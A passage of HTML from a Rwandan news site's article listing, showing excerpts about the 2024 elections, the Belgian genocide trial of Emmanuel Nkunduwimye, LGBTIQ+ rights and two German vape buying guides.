<a href="https://paxpress.rw/amatora-2024-abagore-bi-musanze-biteguye-gutora-nta-gisibya/" class="post-details details-type-link" aria-label="Read more about Amatora 2024: Abagore b’i Musanze biteguye gutora nta gisibya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2830" data-date="2024-06-13T09:24:14+00:00" data-name="Tornado Vape Nikotinfrei: Der ultimative Kaufführer für E-Vaping"><article class="post project-odd visible no-img post-2830 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="Tornado Vape Nikotinfrei: Der ultimative Kaufführer für E-Vaping" data-date="2024-06-13T09:24:14+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/tornado-vape-nikotinfrei-der-ultimative-kauffuhrer-fur-e-vaping/" title="Tornado Vape Nikotinfrei: Der ultimative Kaufführer für E-Vaping" rel="bookmark">Tornado Vape Nikotinfrei: Der ultimative Kaufführer für E-Vaping</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/tornado-vape-nikotinfrei-der-ultimative-kauffuhrer-fur-e-vaping/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Tornado Vape Nikotinfrei: Dein Weg in die Welt des E-Vaping Wenn du dich gerade in der Welt des E-Vaping einarbeitest und auf der Suche nach einem verlässlichen Gerät bist, dann ist der tornado vape nikotinfrei genau das Richtige für dich. Diese Serie ist speziell für Benutzer entwickelt, die ohne Nikotin vaped, aber immer noch eine&hellip;</p>
</div>
	
<a href="https://paxpress.rw/tornado-vape-nikotinfrei-der-ultimative-kauffuhrer-fur-e-vaping/" class="post-details details-type-link" aria-label="Read more about Tornado Vape Nikotinfrei: Der ultimative Kaufführer für E-Vaping">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2829" data-date="2024-06-13T09:24:13+00:00" data-name="Einkaufsratgeber für die randm tornado 12000 Serie: randm tornadob"><article class="post project-odd visible no-img post-2829 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="Einkaufsratgeber für die randm tornado 12000 Serie: randm tornadob" data-date="2024-06-13T09:24:13+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/einkaufsratgeber-fur-die-randm-tornado-12000-serie-randm-tornadob/" title="Einkaufsratgeber für die randm tornado 12000 Serie: randm tornadob" rel="bookmark">Einkaufsratgeber für die randm tornado 12000 Serie: randm tornadob</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/einkaufsratgeber-fur-die-randm-tornado-12000-serie-randm-tornadob/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Warum die randm tornado 12000 Serie? Wenn es um Qualität und Zuverlässigkeit geht, ist die randm tornado 12000 Serie ein Muss für jeden, der auf der Suche nach einem robusten Produkt ist. Die randm tornadob, als Teil dieser Serie, bietet nicht nur eine beeindruckende Leistung, sondern auch eine Vielzahl von Funktionen, die sie zu einer&hellip;</p>
</div>
	
<a href="https://paxpress.rw/einkaufsratgeber-fur-die-randm-tornado-12000-serie-randm-tornadob/" class="post-details details-type-link" aria-label="Read more about Einkaufsratgeber für die randm tornado 12000 Serie: randm tornadob">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-6" data-post-id="2563" data-date="2024-06-12T10:04:11+00:00" data-name="Menya Iteka rya Perezida ryerekeye amatora ya Perezida wa Repubulika n’ay’Abadepite (igice cya 1)"><article class="post project-odd visible post-2563 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised category-6" data-name="Menya Iteka rya Perezida ryerekeye amatora ya Perezida wa Repubulika n’ay’Abadepite (igice cya 1)" data-date="2024-06-12T10:04:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:04 am" href="https://paxpress.rw/2024/06/12/"><span class="entry-month">Jun</span><span class="entry-date updated">12</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/menya-iteka-rya-perezida-ryerekeye-amatora-ya-perezida-wa-repubulika-nayabadepite-igice-cya-1/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20359%20359&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/06/Amatora-359x359.webp" data-srcset="https://paxpress.rw/wp-content/uploads/2024/06/Amatora-359x359.webp 359w" alt="" title="Amatora" width="359" height="359"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/menya-iteka-rya-perezida-ryerekeye-amatora-ya-perezida-wa-repubulika-nayabadepite-igice-cya-1/" title="Menya Iteka rya Perezida ryerekeye amatora ya Perezida wa Repubulika n’ay’Abadepite (igice cya 1)" rel="bookmark">Menya Iteka rya Perezida ryerekeye amatora ya Perezida wa Repubulika n’ay’Abadepite (igice cya 1)</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorised/" >Uncategorised</a></span><a href="https://paxpress.rw/menya-iteka-rya-perezida-ryerekeye-amatora-ya-perezida-wa-repubulika-nayabadepite-igice-cya-1/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Iteka rya Perezida n° 077/01 ryerekeye amatora ya Perezida wa Repubulika n’ay’Abadepite ryasohotse mu igazeti ya Leta ku wa 11/12/2023 nyuma yo gushyirwaho umukono na Perezida wa Repubulika. Mu ngingo yaryo ya kabiri iri teka ryemeje umunsi w’itora rya Perezida n’abadepite 53 batorerwa kuri lisiti y’amazina ndakuka y’abakandida batangwa n’imitwe ya politiki cyangwa biyamamaza ku&hellip;</p>
</div>
	
<a href="https://paxpress.rw/menya-iteka-rya-perezida-ryerekeye-amatora-ya-perezida-wa-repubulika-nayabadepite-igice-cya-1/" class="post-details details-type-link" aria-label="Read more about Menya Iteka rya Perezida ryerekeye amatora ya Perezida wa Repubulika n’ay’Abadepite (igice cya 1)">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2581" data-date="2024-06-11T10:26:32+00:00" data-name="Jenoside: Nkunduwimye yakatiwe igifungo cy&#039;imyaka 25"><article class="post project-odd visible post-2581 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Jenoside: Nkunduwimye yakatiwe igifungo cy&#8217;imyaka 25" data-date="2024-06-11T10:26:32+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:26 am" href="https://paxpress.rw/2024/06/11/"><span class="entry-month">Jun</span><span class="entry-date updated">11</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/jenoside-nkunduwimye-yakatiwe-imyaka-25/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20533%20533&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/06/Nkunduwimye-533x533.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/06/Nkunduwimye-533x533.jpg 533w" alt="" title="Nkunduwimye" width="533" height="533"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/jenoside-nkunduwimye-yakatiwe-imyaka-25/" title="Jenoside: Nkunduwimye yakatiwe igifungo cy&#8217;imyaka 25" rel="bookmark">Jenoside: Nkunduwimye yakatiwe igifungo cy&#8217;imyaka 25</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/jenoside-nkunduwimye-yakatiwe-imyaka-25/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nkunduwimye Emmanuel uzwi ku kazina ka Bomboko yakatiwe igifungo cy’imyaka 25 n’Urukiko rwa rubanda ruherereye i Buruseli mu Bubiligi. Ni mu rubanza rwasomwe uyu munsi tariki ya 10 Kamena 2024, nyuma yo kumuhamya ibyaha bya jenoside n’iby’intambara. Nkunduwimye wari umaze amezi 2 aburanira mu Bubiligi, ni ho atuye. Ibyaha yashinjwaga ni ibyakorewe mu mujyi wa&hellip;</p>
</div>
	
<a href="https://paxpress.rw/jenoside-nkunduwimye-yakatiwe-imyaka-25/" class="post-details details-type-link" aria-label="Read more about Jenoside: Nkunduwimye yakatiwe igifungo cy&#8217;imyaka 25">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2557" data-date="2024-06-07T10:44:17+00:00" data-name="Humanity Before Sexuality: Rwanda’s Shining Example on LGBTIQ+ Community Rights"><article class="post project-odd visible post-2557 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-1" data-name="Humanity Before Sexuality: Rwanda’s Shining Example on LGBTIQ+ Community Rights" data-date="2024-06-07T10:44:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:44 am" href="https://paxpress.rw/2024/06/07/"><span class="entry-month">Jun</span><span class="entry-date updated">7</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/humanity-before-sexuality-rwandas-shining-example-on-lgbtiq-community-rights/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20563%20563&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/06/Graph-0-563x563.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/06/Graph-0-563x563.jpg 563w" alt="" title="Graph 0" width="563" height="563"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/humanity-before-sexuality-rwandas-shining-example-on-lgbtiq-community-rights/" title="Humanity Before Sexuality: Rwanda’s Shining Example on LGBTIQ+ Community Rights" rel="bookmark">Humanity Before Sexuality: Rwanda’s Shining Example on LGBTIQ+ Community Rights</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/humanity-before-sexuality-rwandas-shining-example-on-lgbtiq-community-rights/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Whereas members of the LGBTIQ+ community in other East African countries are an endangered lot, in Rwanda, they are thrilled by efforts to guarantee and protect their fundamental human rights like all other citizens. The government of Rwanda, in partnership with local and international not-for-profit organizations, is doing everything possible to ensure that the community&hellip;</p>
</div>
	
<a href="https://paxpress.rw/humanity-before-sexuality-rwandas-shining-example-on-lgbtiq-community-rights/" class="post-details details-type-link" aria-label="Read more about Humanity Before Sexuality: Rwanda’s Shining Example on LGBTIQ+ Community Rights">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2631" data-date="2024-06-05T14:27:30+00:00" data-name="Amatora 2024: Udushya tw’amashyaka mu kureshya abatora"><article class="post project-odd visible post-2631 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Amatora 2024: Udushya tw’amashyaka mu kureshya abatora" data-date="2024-06-05T14:27:30+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:27 pm" href="https://paxpress.rw/2024/06/05/"><span class="entry-month">Jun</span><span class="entry-date updated">5</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/amatora-2024-udushya-twamashyaka-mu-kureshya-abatora/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/07/Frank-Habineza-mu-bikorwa-byo-kwiyamamaza-750x750.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/07/Frank-Habineza-mu-bikorwa-byo-kwiyamamaza-750x750.jpg 750w" alt="" title="Frank Habineza mu bikorwa byo kwiyamamaza" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/amatora-2024-udushya-twamashyaka-mu-kureshya-abatora/" title="Amatora 2024: Udushya tw’amashyaka mu kureshya abatora" rel="bookmark">Amatora 2024: Udushya tw’amashyaka mu kureshya abatora</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/amatora-2024-udushya-twamashyaka-mu-kureshya-abatora/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu byumweru bitagera kuri 2 Abanyarwanda bazazindukira mu gikorwa cyo gutora Umukuru w’igihugu, abahatanira uwo mwanya bakaba bakomeje kwiyamamaza hirya no hino bagaragaza imigabo n’imigambi bafite mu gihe baba batowe. Abemerewe  kwiyamamaza na Komisiyo y’Igihugu y’Igihugu y’Amatora ni 3, bakaba bahuriye ku kuba bose bari biyamamaje no mu matora yo muri 2017. Muri ‘’manifesto’’ zabo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/amatora-2024-udushya-twamashyaka-mu-kureshya-abatora/" class="post-details details-type-link" aria-label="Read more about Amatora 2024: Udushya tw’amashyaka mu kureshya abatora">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2552" data-date="2024-04-24T15:01:06+00:00" data-name="Bomboko ntiyari Interahamwe_Umutangabuhamya"><article class="post project-odd visible post-2552 type-post status-publish format-standard has-post-thumbnail hentry category-justice tag-nyamukuru category-22" data-name="Bomboko ntiyari Interahamwe_Umutangabuhamya" data-date="2024-04-24T15:01:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:01 pm" href="https://paxpress.rw/2024/04/24/"><span class="entry-month">Apr</span><span class="entry-date updated">24</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/bomboko-ntiyari-interahamwe_umutangabuhamya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20426%20426&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/04/Nkunduwimye-Emmanuel-bitaga-Bomboko-akomeje-kuburana-mu-Bubiligi-426x426.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/04/Nkunduwimye-Emmanuel-bitaga-Bomboko-akomeje-kuburana-mu-Bubiligi-426x426.jpg 426w" alt=""  width="426" height="426"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/bomboko-ntiyari-interahamwe_umutangabuhamya/" title="Bomboko ntiyari Interahamwe_Umutangabuhamya" rel="bookmark">Bomboko ntiyari Interahamwe_Umutangabuhamya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/bomboko-ntiyari-interahamwe_umutangabuhamya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuva tariki ya 8 mata 2024, urukiko rwa rubanda rwa Buruseli, mu gihugu cy’u Bubiligi, ruraburanisha Umunyarwanda Nkunduwimye Emmanuel bakundaga kwita Bomboko, ukekwaho ibyaha byakozwe muri jenoside yakorewe Abatutsi mu 1994.  “Bomboko” uburana ahakana ibyaha, yemera ariko ko yari inshuti ya Rutaganda Georges wari Visi Perezida w’interahamwe ku rwego rw’igihugu. Ku wa 18 mata, umutangabuhamya&hellip;</p>
</div>
	
<a href="https://paxpress.rw/bomboko-ntiyari-interahamwe_umutangabuhamya/" class="post-details details-type-link" aria-label="Read more about Bomboko ntiyari Interahamwe_Umutangabuhamya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2593" data-date="2024-04-18T08:02:47+00:00" data-name="Col. Rutayisire wahoze mu buyobozi bukuru bwa Jandarumori yashinje Bomboko"><article class="post project-odd visible post-2593 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Col. Rutayisire wahoze mu buyobozi bukuru bwa Jandarumori yashinje Bomboko" data-date="2024-04-18T08:02:47+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:02 am" href="https://paxpress.rw/2024/04/18/"><span class="entry-month">Apr</span><span class="entry-date updated">18</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/col-rutayisire-wahoze-mu-buyobozi-bukuru-bwa-jandarumori-yashinje-bomboko/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20533%20533&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/06/Nkunduwimye-533x533.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/06/Nkunduwimye-533x533.jpg 533w" alt="" title="Nkunduwimye" width="533" height="533"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/col-rutayisire-wahoze-mu-buyobozi-bukuru-bwa-jandarumori-yashinje-bomboko/" title="Col. Rutayisire wahoze mu buyobozi bukuru bwa Jandarumori yashinje Bomboko" rel="bookmark">Col. Rutayisire wahoze mu buyobozi bukuru bwa Jandarumori yashinje Bomboko</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/col-rutayisire-wahoze-mu-buyobozi-bukuru-bwa-jandarumori-yashinje-bomboko/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rubanza rwa Emmanuel Nkunduwimye uzwi ku izina rya Bomboko rukomeje kubera mu gihugu cy’u Bubiligi, umwe mu batangabuhamya bumviswe n’urukiko ni Col Laurent Rutayisire wigeze kuba mu buyobozi bwa jandarumori mbere ya jenoside. Mu buhamya bwe, Col Rutayisire yagaragaje ko indege y’uwahoze ari Perezida w;u Rwanda Habyarimana ikimara guhanurwa yari muri Kigali, ibyemezo bifatwa&hellip;</p>
</div>
	
<a href="https://paxpress.rw/col-rutayisire-wahoze-mu-buyobozi-bukuru-bwa-jandarumori-yashinje-bomboko/" class="post-details details-type-link" aria-label="Read more about Col. Rutayisire wahoze mu buyobozi bukuru bwa Jandarumori yashinje Bomboko">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2545" data-date="2024-04-17T16:39:19+00:00" data-name="Kayibanda yari yarasabye Loni ko Abahutu n’Abatutsi batuzwa ukubiri -Umushakashatsi"><article class="post project-odd visible post-2545 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Kayibanda yari yarasabye Loni ko Abahutu n’Abatutsi batuzwa ukubiri -Umushakashatsi" data-date="2024-04-17T16:39:19+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="4:39 pm" href="https://paxpress.rw/2024/04/17/"><span class="entry-month">Apr</span><span class="entry-date updated">17</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/kayibanda-yari-yarasabye-loni-ko-abahutu-nabatutsi-batuzwa-ukubiri-umushakashatsi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20700%20700&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/04/HELENE-DUMAS-2.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/04/HELENE-DUMAS-2.jpg 700w" alt="" title="HELENE DUMAS" width="700" height="700"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kayibanda-yari-yarasabye-loni-ko-abahutu-nabatutsi-batuzwa-ukubiri-umushakashatsi/" title="Kayibanda yari yarasabye Loni ko Abahutu n’Abatutsi batuzwa ukubiri -Umushakashatsi" rel="bookmark">Kayibanda yari yarasabye Loni ko Abahutu n’Abatutsi batuzwa ukubiri -Umushakashatsi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/kayibanda-yari-yarasabye-loni-ko-abahutu-nabatutsi-batuzwa-ukubiri-umushakashatsi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umushakashatsi w’Umufaransakazi, Hélene Dumas, avuga ko ubutegetsi bwa Grégoire Kayibanda, wabaye Perezida w’u Rwanda rukimara guhabwa ubwigenge, bwari bwarasabye Loni ko Abatutsi n’Abahutu batuzwa ahatandukanye mu Rwanda. Uyu mushakashatsi waje mu Rwanda inshuro zirenga cumi n’eshanu guhera muri 2004, ndetse akanandika igitabo yise “Génocide au village: Le massacre des Tutsi au Rwanda”, ugenekereje wakwita “Jenoside&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kayibanda-yari-yarasabye-loni-ko-abahutu-nabatutsi-batuzwa-ukubiri-umushakashatsi/" class="post-details details-type-link" aria-label="Read more about Kayibanda yari yarasabye Loni ko Abahutu n’Abatutsi batuzwa ukubiri -Umushakashatsi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2572" data-date="2024-04-17T08:02:34+00:00" data-name="Jenoside: Abakoze iperereza kuri Nkunduwimye bamutanzeho ubuhamya"><article class="post project-odd visible post-2572 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Jenoside: Abakoze iperereza kuri Nkunduwimye bamutanzeho ubuhamya" data-date="2024-04-17T08:02:34+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:02 am" href="https://paxpress.rw/2024/04/17/"><span class="entry-month">Apr</span><span class="entry-date updated">17</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/jenoside-abakoze-iperereza-kuri-nkunduwimye-bamutanzeho-ubuhamya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20533%20533&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/06/Nkunduwimye-533x533.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/06/Nkunduwimye-533x533.jpg 533w" alt="" title="Nkunduwimye" width="533" height="533"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/jenoside-abakoze-iperereza-kuri-nkunduwimye-bamutanzeho-ubuhamya/" title="Jenoside: Abakoze iperereza kuri Nkunduwimye bamutanzeho ubuhamya" rel="bookmark">Jenoside: Abakoze iperereza kuri Nkunduwimye bamutanzeho ubuhamya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/jenoside-abakoze-iperereza-kuri-nkunduwimye-bamutanzeho-ubuhamya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urubanza rwa Nkunduwimye Emmanuel bitaga Bomboko ushinjwa kugira uruhare muri jenoside yakorewe Abatutsi mu 1994 rugeze ku munsi warwo wa 7, aho ruri kubera mu Rukiko rwa rubanda i Buruseli mu Bubiligi.Uyu ni Umunyarwanda w’imyaka 65 uba mu Bubiligi, ariko ibyaha ashinjwa ngo yaba yarabikoreye i Kigali mu Rwanda, ahazwi nko mu Gakinjiro aho yari&hellip;</p>
</div>
	
<a href="https://paxpress.rw/jenoside-abakoze-iperereza-kuri-nkunduwimye-bamutanzeho-ubuhamya/" class="post-details details-type-link" aria-label="Read more about Jenoside: Abakoze iperereza kuri Nkunduwimye bamutanzeho ubuhamya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2532" data-date="2024-04-11T09:02:47+00:00" data-name="Gitega: Urupfu ‘’baringa’’ rwa konseye rwatumye Abatutsi barenga 1000 bicwa"><article class="post project-odd visible post-2532 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Gitega: Urupfu ‘’baringa’’ rwa konseye rwatumye Abatutsi barenga 1000 bicwa" data-date="2024-04-11T09:02:47+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:02 am" href="https://paxpress.rw/2024/04/11/"><span class="entry-month">Apr</span><span class="entry-date updated">11</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/gitega-urupfu-baringa-rwa-konseye-rwatumye-abatutsi-barenga-1000-bicwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/04/Mparabanyi-Faustin-umwe-mu-bari-bahatuye-750x750.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/04/Mparabanyi-Faustin-umwe-mu-bari-bahatuye-750x750.jpeg 750w" alt="" title="Mparabanyi Faustin, umwe mu bari bahatuye" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/gitega-urupfu-baringa-rwa-konseye-rwatumye-abatutsi-barenga-1000-bicwa/" title="Gitega: Urupfu ‘’baringa’’ rwa konseye rwatumye Abatutsi barenga 1000 bicwa" rel="bookmark">Gitega: Urupfu ‘’baringa’’ rwa konseye rwatumye Abatutsi barenga 1000 bicwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/gitega-urupfu-baringa-rwa-konseye-rwatumye-abatutsi-barenga-1000-bicwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urupfu baringa rw’uwitwaga Michel wari Konseye w’iyahoze ari Segiteri ya Cyahafi rwatumye Abatutsi barenga 1000 bari batuye mu Kagari ka Kora mu Murenge wa Gitege mu Karere ka Nyarugenge bicwa mu gihe cya  Jenoside yakorewe Abatutsi mu 1994. Mu bice byinshi by’u Rwanda no mu Mujyi wa Kigali, indege ya Habyarimana wari Perezida w’u Rwanda&hellip;</p>
</div>
	
<a href="https://paxpress.rw/gitega-urupfu-baringa-rwa-konseye-rwatumye-abatutsi-barenga-1000-bicwa/" class="post-details details-type-link" aria-label="Read more about Gitega: Urupfu ‘’baringa’’ rwa konseye rwatumye Abatutsi barenga 1000 bicwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2575" data-date="2024-04-10T08:07:14+00:00" data-name="U Bubiligi: Nkunduwimye ushinjwa kwica Abatutsi ahanganye n’ubutabera"><article class="post project-odd visible post-2575 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="U Bubiligi: Nkunduwimye ushinjwa kwica Abatutsi ahanganye n’ubutabera" data-date="2024-04-10T08:07:14+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:07 am" href="https://paxpress.rw/2024/04/10/"><span class="entry-month">Apr</span><span class="entry-date updated">10</span><span class="entry-year">2024</span></a></div>
		
